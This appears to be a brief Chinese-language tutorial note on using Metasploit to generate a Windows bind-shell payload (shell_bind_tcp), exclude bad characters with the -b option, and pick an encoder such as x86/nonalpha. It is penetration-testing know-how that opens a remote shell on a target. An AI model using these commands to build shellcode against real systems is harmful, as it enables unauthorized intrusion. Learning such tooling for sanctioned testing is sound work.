 生成 payload
▪ use payload/windows/shell_bind_tcp
▪ generate （坏字符）
▪ msf自动选择编码模块绕过坏字符
– generate -b '\x00'
– generate -b '\x00\x44\x67\x66\xfa\x01\xe0\x44\x67\xa1\xa2\xa3\x75\x4b'
– generate -b '\x00\x44\x67\x66\xfa\x01\xe0\x44\x67\xa1\xa2\xa3\x75\x4b
\xFF\x0a\x0b\x01\xcc\6e\x1e\x2e\x26'
▪ 手动指定编码模块
– show encoders / generate -e x86/nonalpha